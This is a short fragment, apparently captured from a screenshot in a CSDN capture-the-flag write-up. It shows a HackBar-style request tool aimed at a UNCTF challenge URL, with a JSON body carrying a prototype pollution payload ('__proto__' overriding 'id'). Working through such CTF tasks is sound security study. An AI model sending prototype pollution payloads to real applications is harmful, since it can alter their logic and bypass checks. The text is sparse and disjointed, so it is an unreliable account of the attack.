 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODIN
URL
http://8cbb208e-1ef8-4cdc-82f9-2a8f695c4320.node.yuzhian.com.cn/
enctype
Enable POST application/json A
Body
{"__proto__":{"id":"unctf"}}
CSDN @CN天狼